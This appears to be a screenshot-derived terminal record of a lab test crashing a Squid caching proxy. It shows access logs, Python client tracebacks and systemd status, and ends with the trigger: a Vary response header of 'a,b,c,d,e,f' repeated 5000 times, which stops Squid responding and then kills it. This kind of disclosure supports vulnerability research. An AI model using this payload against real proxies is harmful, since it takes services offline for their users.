 tcp/8080 CLOSE()
tcp/8080 ACCEPT
tcp/8080 RESPOND
tcp/8080 CLOSE()
tcp/8080 ACCEPT
tcp/8080 RESPOND
tcp/8080 CLOSE()
tcp/8080 ACCEPT
tcp/8080 RESPOND
tcp/8080 CLOSE()
1517551505.278      0 192.168.56.1 TCP_MEM_HIT/200 355 GET http://192.168.56.103:8080/44 - HIER_NONE/- -
1517551607.737      0 192.168.56.1 TCP_MEM_HIT/200 357 GET http://192.168.56.103:8080/44 - HIER_NONE/- -
1517551612.945      0 192.168.56.1 TCP_MEM_HIT/200 357 GET http://192.168.56.103:8080/44 - HIER_NONE/- -
^C
Proxy -->$
Proxy -->$sudo tail -n0 -f /var/log/squid/access.log
1517551662.766      0 192.168.56.1 TCP_MISS/503 4187 GET http://192.168.56.103:8080/44 - HIER_DIRECT/192.168.56.103 text
/html
1517551666.390      0 192.168.56.1 TCP_MISS/503 4187 GET http://192.168.56.103:8080/44 - HIER_DIRECT/192.168.56.103 text
/html
bash
requests.exceptions.ProxyError: HTTPConnectionPool(host='192.168.56.103', po
rt=3128): Max retries exceeded with url: http://192.168.56.103:8080/44 (Caus
ed by ProxyError('Cannot connect to proxy.', NewConnectionError('<urllib3.co
nnection.HTTPConnection object at 0x10d558f50>: Failed to establish a new co
nnection: [Errno 61] Connection refused',)))
Client -->$./req 44
The request to the proxy failed because
server stopped running
http://192.168.56.103:8080/44
Traceback (most recent call last):
  File "./req", line 14, in <module>
    r = requests.get('http://192.168.56.103:8080/{}'.format(os.sys.argv[1]),
 proxies=proxy, headers=headers)
  File "/Library/Python/2.7/site-packages/requests/api.py", line 72, in get
    return request('get', url, params=params, **kwargs)
  File "/Library/Python/2.7/site-packages/requests/api.py", line 58, in requ
est
    return session.request(method=method, url=url, **kwargs)
  File "/Library/Python/2.7/site-packages/requests/sessions.py", line 502, i
n request
    resp = self.send(prep, **send_kwargs)
  File "/Library/Python/2.7/site-packages/requests/sessions.py", line 612, i
n send
    r = adapter.send(request, **kwargs)
  File "/Library/Python/2.7/site-packages/requests/adapters.py", line 502, i
n send
    raise ProxyError(e, request=request)
requests.exceptions.ProxyError: HTTPConnectionPool(host='192.168.56.103', po
rt=3128): Max retries exceeded with url: http://192.168.56.103:8080/44 (Caus
ed by ProxyError('Cannot connect to proxy.', NewConnectionError('<urllib3.co
nnection.HTTPConnection object at 0x102299f50>: Failed to establish a new co
nnection: [Errno 61] Connection refused',)))
Client -->$
amiraut@ARubuntu: ~ (ssh)
● squid.service - LSB: Squid HTTP Proxy version 3.x
   Loaded: loaded (/etc/init.d/squid; bad; vendor preset: enabled)
   Active: active (exited) since Fri 2018-02-02 01:11:01 EST; 58s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 6028 ExecStop=/etc/init.d/squid stop (code=exited, status=0/SUCCESS)
  Process: 4898 ExecReload=/etc/init.d/squid reload (code=exited, status=0/SUCCESS)
  Process: 6043 ExecStart=/etc/init.d/squid start (code=exited, status=0/SUCCESS)
Feb 02 01:11:21 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6110 started
Feb 02 01:11:23 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6110 exited due to signal 6 with
Feb 02 01:11:26 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6121 started
Feb 02 01:11:27 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6121 exited due to signal 6 with
Feb 02 01:11:30 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6126 started
Feb 02 01:11:31 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6126 exited due to signal 6 with
Feb 02 01:11:34 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6137 started
Feb 02 01:11:37 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6137 exited due to signal 6 with
Feb 02 01:11:37 ARubuntu squid[6084]: Squid Parent: (squid-1) process 6137 will not be restarted due to
Feb 02 01:11:37 ARubuntu squid[6084]: Exiting due to repeated, frequent failures
~
~
~
~
~
~
~
~
~
~
~
~
~
When we changed the Vary response header to something long
“a,b,c,d,e,f” <reapeated 5000 times>
The Squid caching proxy fails to respond to the client and if client keeps
multiple request then the server exits
lines 1-18/18 (END)